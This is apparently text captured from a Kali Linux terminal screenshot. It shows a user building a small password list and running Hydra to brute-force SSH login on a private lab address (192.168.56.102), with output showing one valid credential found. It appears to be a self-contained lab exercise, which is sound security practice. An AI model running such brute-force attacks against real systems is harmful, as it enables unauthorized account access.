 roman@kali: ~
roman
┌──(roman㉿kali)-[~]
└─$ sudo nano pass.txt
┌──(roman㉿kali)-[~]
└─$ sudo cat pass.txt
hardpassword
vEryh@rdpasSw0rd
test_P@sS
111
┌──(roman㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.56.102 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 23:02:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:6/p:4), ~2 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: roman   password: 111
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-19 23:03:06
KALI LINUX
you are able to hear"